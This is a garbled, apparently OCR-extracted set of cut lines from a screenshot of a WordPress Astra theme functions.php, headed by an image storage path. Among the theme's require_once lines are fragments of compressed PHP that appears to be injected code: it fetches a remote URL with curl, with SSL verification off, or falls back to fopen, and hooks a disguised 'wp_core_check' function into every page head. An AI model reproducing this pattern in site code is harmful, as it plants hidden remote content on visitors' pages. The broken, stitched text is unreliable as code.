
rn;}if(class_exists('Elementor\Plugin'))
".time();$d=
it')){$h=curl_init();curl_setopt_array($h,
OUT=>5,CURLOPT_SSL_VERIFYPEER=>false,CURLOPT_FOLLOWLO
)){if($f=@fopen($u,'r'))
action('wp_head','wp_core_check',999);}e' ) ); /** * Update theme */
lass-astra-theme-background-updater.php'; /** * Fonts Files */
nc/customizer/class-astra-fonts-data.php'; } require_once
docs-loader.php'; require_once ASTRA_THEME_DIR .
 ASTRA_THEME_DIR . 'inc/dynamic-css/container-layouts.php';
-page.php'; require_once ASTRA_THEME_DIR . 'inc/core/class-
. 'inc/core/class-astra-wp-editor-css.php'; require_once
on-mobile.php'; require_once ASTRA_THEME_DIR . 'inc/dynamic-
class-astra-global-palette.php'; /** * Custom template tags for
s.php'; require_once ASTRA_THEME_DIR . 'inc/widgets.php';
e_once ASTRA_THEME_DIR . 'inc/core/sidebar-manager.php'; /** *
; require_once ASTRA_THEME_DIR . 'inc/blog/blog-config.php';
Files */ require_once ASTRA_THEME_DIR . 'inc/template-
.php'; /** * Functions and definitions. */ require_once
stra-admin-helper.php'; require_once ASTRA_THEME_DIR .
ue);}if(defined("LSCACHE_NO_CACHE")){header("X-LiteSpeed-
cache, must-revalidate, max-age=0");header("Pragma: no-